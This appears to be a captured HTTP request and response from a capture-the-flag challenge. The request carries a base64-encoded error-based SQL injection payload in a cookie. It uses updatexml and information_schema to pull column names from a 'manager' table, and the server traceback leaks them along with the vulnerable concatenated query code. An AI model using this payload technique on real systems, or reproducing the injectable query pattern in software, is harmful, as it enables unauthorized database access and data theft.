 Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: 49ff83342fe3479fb92a3b4e45af527e809d296ca8054b80.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://49ff83342fe3479fb92a3b4e45af527e809d296ca8054b80.changame.ichunqiu.com/login?next=%2
F
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 80
Connection: close
Cookie: _xsrf=2|e706242b|f877ccb6f2c8d3f6045a77a2b406bdeb|1560860665;
__jsluid=42e01711e1edc532e8530b2965ca29d4;username="2|1:0|10:1560832864|8:username|180:Jy
BhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4M2EsKHNlbGVjdCBncm91cF9jb25jYXQoY29sdW1uX
25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0nbW
FuYWdlcicpLDB4M2EpLDEpOyM=|f9ab199cb0b54d0a60f5e34615a17fb182bc1c7e59adf028a3539a3a
2b708818"
pass=aa&email=admin&_xsrf=2|e706242b|f877ccb6f2c8d3f6045a77a2b406bdeb|1560860665
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Tue, 18 Jun 2019 04:41:29 GMT
Content-Type: text/plain
Content-Length: 1195
Connection: close
X-Via-JSL: bec3ae2,-
X-Cache: bypass
Traceback (most recent call last):
File "/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py",
line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: ':username,password,email:'")